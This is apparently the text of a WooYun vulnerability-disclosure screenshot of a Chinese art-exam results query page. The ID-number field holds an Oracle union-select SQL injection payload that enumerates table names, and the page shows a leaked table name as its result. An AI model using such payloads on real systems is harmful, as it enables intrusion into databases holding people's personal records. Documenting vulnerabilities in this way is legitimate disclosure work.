 2015年普通高校美术类专业市级统考结果查询
发布日期:2014/12/30
考生号: 1
身份证号: 1' union select null,(select table_name from all_tables where owner='ZHAOKAO_GAOKAO' and table_name <> 'AREA2' and
table_name <> 'BM10' and rownum=1),null,null,null,null,null,null,null from dual --
考生姓名: BM102
速写: null
素描: null
色彩: null
总分: null
等第: null
名次: null
www.wooyun.org